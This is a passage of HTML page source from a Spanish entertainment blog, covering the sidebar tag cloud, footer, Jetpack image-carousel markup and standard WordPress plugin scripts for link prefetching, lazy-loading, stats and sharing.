<a href="https://www.blogistar.com/tag/musical/" class="tag-cloud-link tag-link-1635 tag-link-position-30" style="font-size: 10.10843373494pt;" aria-label="musical (31 elementos)">musical</a>
<a href="https://www.blogistar.com/tag/musicas/" class="tag-cloud-link tag-link-1634 tag-link-position-31" style="font-size: 11.626506024096pt;" aria-label="musicas (48 elementos)">musicas</a>
<a href="https://www.blogistar.com/tag/musica/" class="tag-cloud-link tag-link-7537 tag-link-position-32" style="font-size: 16.433734939759pt;" aria-label="Música (180 elementos)">Música</a>
<a href="https://www.blogistar.com/tag/ninos/" class="tag-cloud-link tag-link-1739 tag-link-position-33" style="font-size: 8pt;" aria-label="niños (17 elementos)">niños</a>
<a href="https://www.blogistar.com/tag/pelicula/" class="tag-cloud-link tag-link-158 tag-link-position-34" style="font-size: 17.44578313253pt;" aria-label="Pelicula (240 elementos)">Pelicula</a>
<a href="https://www.blogistar.com/tag/peliculas/" class="tag-cloud-link tag-link-33 tag-link-position-35" style="font-size: 14.493975903614pt;" aria-label="Películas (105 elementos)">Películas</a>
<a href="https://www.blogistar.com/tag/peru/" class="tag-cloud-link tag-link-2474 tag-link-position-36" style="font-size: 8.5060240963855pt;" aria-label="Peru (20 elementos)">Peru</a>
<a href="https://www.blogistar.com/tag/principales/" class="tag-cloud-link tag-link-1983 tag-link-position-37" style="font-size: 9.1807228915663pt;" aria-label="Principales (24 elementos)">Principales</a>
<a href="https://www.blogistar.com/tag/reggae/" class="tag-cloud-link tag-link-8 tag-link-position-38" style="font-size: 8.1686746987952pt;" aria-label="reggae (18 elementos)">reggae</a>
<a href="https://www.blogistar.com/tag/reggaeton/" class="tag-cloud-link tag-link-126 tag-link-position-39" style="font-size: 9.6024096385542pt;" aria-label="Reggaeton (27 elementos)">Reggaeton</a>
<a href="https://www.blogistar.com/tag/resumen/" class="tag-cloud-link tag-link-239 tag-link-position-40" style="font-size: 10.951807228916pt;" aria-label="Resumen (40 elementos)">Resumen</a>
<a href="https://www.blogistar.com/tag/serie/" class="tag-cloud-link tag-link-230 tag-link-position-41" style="font-size: 15.33734939759pt;" aria-label="Serie (134 elementos)">Serie</a>
<a href="https://www.blogistar.com/tag/series/" class="tag-cloud-link tag-link-7543 tag-link-position-42" style="font-size: 11.795180722892pt;" aria-label="Series (50 elementos)">Series</a>
<a href="https://www.blogistar.com/tag/television/" class="tag-cloud-link tag-link-7549 tag-link-position-43" style="font-size: 12.132530120482pt;" aria-label="Television (55 elementos)">Television</a>
<a href="https://www.blogistar.com/tag/tv/" class="tag-cloud-link tag-link-1754 tag-link-position-44" style="font-size: 8.6746987951807pt;" aria-label="tv (21 elementos)">tv</a>
<a href="https://www.blogistar.com/tag/videos/" class="tag-cloud-link tag-link-80 tag-link-position-45" style="font-size: 9.433734939759pt;" aria-label="Videos (26 elementos)">Videos</a></div>
</aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Lo Último</span></h4>
		<ul>
											<li>
					<a href="https://www.blogistar.com/2025/11/rodri-hernandez-biografia-del-futbolista/">Rodri Hernández: Biografía del Futbolista</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2025/11/biografia-de-nico-williams/">Biografía de Nico Williams</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2025/11/nobody-wants-this-de-que-trata-la-serie-y-reparto/">Nobody Wants This: ¿De qué trata la serie? y Reparto</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2025/11/3-body-problem-review-de-la-serie-el-problema-de-los-3-cuerpos/">3 Body Problem: Review de la Serie El Problema de los 3 Cuerpos</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2025/11/marry-my-husband-sinopsis-del-k-drama/">Marry My Husband: Sinopsis del K-Drama</a>
									</li>
					</ul>

		</aside><div class="td_block_wrap td_block_popular_categories td_block_widget tdi_12_967 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12_967" ><h4 class="block-title"><span class="td-pulldown-size">Lo Más Destacado</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.blogistar.com/category/cine/">Cine<span class="td-cat-no">705</span></a></li><li><a href="https://www.blogistar.com/category/musica/">Música<span class="td-cat-no">657</span></a></li><li><a href="https://www.blogistar.com/category/cine/peliculas-cine/">Películas<span class="td-cat-no">489</span></a></li><li><a href="https://www.blogistar.com/category/musica/cantantes/">Cantantes<span class="td-cat-no">351</span></a></li><li><a href="https://www.blogistar.com/category/television/series/">Series<span class="td-cat-no">312</span></a></li><li><a href="https://www.blogistar.com/category/television/">Television<span class="td-cat-no">289</span></a></li></ul></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div data-rocket-location-hash="5f6d08222b685c72c3aa478cca644f65" class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12 td-footer-full">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.blogistar.com/"><img src="" alt="" title=""/></a></div><div class="footer-text-wrap">© 2009 - 2025. Blogistar.com. El mejor blog sobre cine, música, televisión, arte, deportes y más.</div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Blogistar/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#acc8cdc0c5d8c4eccddec0c9cfc3dcdec3c8d9cfcfc5c3c2c9df82cfc3c1" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogistar" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>		</div>
		<div class="td-pb-span12">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div data-rocket-location-hash="ec4b0a4029c6e2c21c0e2524e4f0a672" class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-contacto-container"><ul id="menu-contacto-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-18121"><a href="https://www.blogistar.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17854"><a href="https://www.blogistar.com/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18119"><a href="https://www.blogistar.com/hotwords-2/">Publicidad</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                                    </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.3 (rara)
        Deploy mode: deploy
        
        uid: 69517a5e3c35f
    -->

    		<div data-rocket-location-hash="79efca30000dadab18ef64b0d3660671" id="jp-carousel-loading-overlay">
			<div data-rocket-location-hash="df862465d469d37fae2722b5669f3e71" id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div data-rocket-location-hash="0e5aa5f55fb1d609ce51e2ed84a8179a" class="jp-carousel-overlay" style="display: none;">

		<div data-rocket-location-hash="6f80525550cdbf00a44d7c0ae5ecbb22" class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div data-rocket-location-hash="4eddd9c1c3704d6e93121af1235933ed" class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div data-rocket-location-hash="b772a548c25279a615cd035f97b2232d" class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Cambiar la visibilidad de los metadatos de las fotos">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Cambiar la visibilidad de los comentarios de las fotos">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="Esta imagen tiene comentarios."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Cargando comentarios...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Escribe un comentario...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Escribe un comentario..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Correo electrónico (Obligatorio)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Nombre (Obligatorio)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Web</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Publicar comentario" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/www.blogistar.com\/2014\/08\/so-you-think-you-can-dance-show-de-competicion-de-baile\/":10056,"https:\/\/www.blogistar.com\/2014\/07\/the-bachelorette-concurso-para-robarle-el-corazon-a-la-soltera-anhelada\/":9850,"https:\/\/www.blogistar.com\/2013\/10\/dance-moms-reality-de-academia-de-baile-de-ninas\/":8102,"https:\/\/www.blogistar.com\/2012\/08\/amazonas-controvertido-reality-show-de-chilevision\/":7022,"https:\/\/www.blogistar.com\/2012\/08\/cake-boss-reality-show-sobre-reposteria\/":6976,"https:\/\/www.blogistar.com\/2010\/09\/big-brother-reality-show-de-origen-holandes\/":4076,"https:\/\/www.blogistar.com\/2010\/04\/operacion-triunfo-el-retorno-del-reality-musical\/":3362,"https:\/\/www.blogistar.com\/2010\/02\/americas-next-top-model-el-reality-de-tyra-banks\/":2873,"https:\/\/www.blogistar.com\/2009\/08\/isla-del-drama-el-mejor-reality-de-dibujos-animados\/":843};
	</script>
						<link rel='stylesheet' id='jetpack-swiper-library-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/_inc/blocks/swiper.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-carousel-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/modules/carousel/jetpack-carousel.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-top-posts-widget-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/modules/widgets/top-posts/style.css?ver=20141013' type='text/css' media='all' />
<script type="module"  src="https://www.blogistar.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.blogistar.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,a,c){function u(t,e){if(!a[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(l)return l(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=a[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,a,c)}return a[t].exports}for(var l="function"==typeof require&&require,e=0;e<c.length;e++)u(c[e]);return u}({1:[function(e,t,r){{let r="undefined"==typeof rocket_pairs?[]:rocket_pairs,o=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var a=rocket_lazyload_css_data.threshold||300;let n=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&r.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,o.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{n.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:a+"px"});function c(e=[]){0<e.length&&r.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(n.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}c(),(()=>{let r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}})()(document.querySelector("body"),c)}},{}]},{},[1]);
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.3" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"109191112\",\"post\":\"0\",\"tz\":\"-5\",\"srv\":\"www.blogistar.com\",\"arch_tag\":\"reality\",\"arch_results\":\"9\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "109191112", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202552.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/jetpack\/_inc\/blocks\/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"es","ajaxurl":"https:\/\/www.blogistar.com\/wp-admin\/admin-ajax.php","nonce":"0b7661144d","display_exif":"0","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comentario","post_comment":"Publicar comentario","write_comment":"Escribe un comentario...","loading_comments":"Cargando comentarios...","image_label":"Abre la imagen a pantalla completa.","download_original":"Ver tama\u00f1o completo <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Por favor, aseg\u00farate de enviar el texto con tu comentario.","no_comment_email":"Por favor, proporciona una direcci\u00f3n de correo electr\u00f3nico para comentar.","no_comment_author":"Por favor, a\u00f1ade tu nombre al comentario.","comment_post_error":"Lo sentimos, pero ha habido un error al publicar tu comentario. Por favor, vuelve a intentarlo m\u00e1s tarde.","comment_approved":"Se ha aprobado tu comentario.","comment_unapproved":"Tu comentario est\u00e1 en moderaci\u00f3n.","camera":"C\u00e1mara","aperture":"Abertura","shutter_speed":"Velocidad de obturaci\u00f3n","focal_length":"Longitud focal","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https:\/\/www.blogistar.com\/wp-login.php?redirect_to=https%3A%2F%2Fwww.blogistar.com%2F2014%2F08%2Fso-you-think-you-can-dance-show-de-competicion-de-baile%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=15.3.1" id="jetpack-carousel-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"es","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.3.1" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
